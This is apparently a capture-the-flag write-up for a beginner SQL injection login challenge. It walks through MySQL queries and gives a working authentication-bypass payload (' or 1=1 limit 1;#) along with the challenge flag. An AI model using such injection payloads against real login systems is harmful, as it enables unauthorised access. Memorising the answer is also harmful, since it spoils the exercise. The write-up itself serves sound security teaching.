SQLi

Problem: Can you log into the system?
Hint: There is a database storing login information, maybe it can be injected.
Given: login.phps

Note: Structured Query Language, or SQL, is a database managing programming language. SQL stores information in the form of tables. A table is a collection of related data entries and it consists of columns and rows.

+---------+----------+-----------+
| user_id | username | password |
+---------+----------+-----------+
| 1 | admin | adminpass |
| 2 | user | userpass |
+---------+----------+-----------+

More info on SQL injection: http://www.w3schools.com/sql/sql_injection.asp

Steps:
1) Visit the linked site and attempt to login.


2) The login will fail. Notice that at the bottom of the login is a link to the source code.

There is no input validation for the username and password fields. The php script checks that there is only one result in the SQL query. The query is a concatenation of the input.

Note: MySQL has a command interpreter that can be used to set databases and tables

3) The mySQL table structure:
mysql> SELECT * FROM users_tbl;
+---------+----------+-----------+
| user_id | username | password |
+---------+----------+-----------+
| 1 | admin | adminpass |
| 2 | user | userpass |
+---------+----------+-----------+
2 rows in set (0.00 sec)

Now to try to get a positive result from our query:
mysql> SELECT * FROM users_tbl WHERE username='admin' AND password='asdf' or 1=1;#;
+---------+----------+-----------+
| user_id | username | password |
+---------+----------+-----------+
| 1 | admin | adminpass |
| 2 | user | userpass |
+---------+----------+-----------+
2 rows in set (0.00 sec)

Now there are results, but the script makes sure that only one result was found. We should be able to add a statement to limit our results:
mysql> SELECT * FROM users_tbl WHERE username='admin' AND password='asdf' or 1=1 limit 1;#;
+---------+----------+-----------+
| user_id | username | password |
+---------+----------+-----------+
| 1 | admin | adminpass |
+---------+----------+-----------+
1 row in set (0.00 sec)

4) A common username that is almost always present in these types of questions is admin. Assume admin is present in this database.
Enter
Username: admin
Password: ' or 1=1 limit 1;#

5) After successful login flag is displayed.

FLAG{you_got_dat_flag}

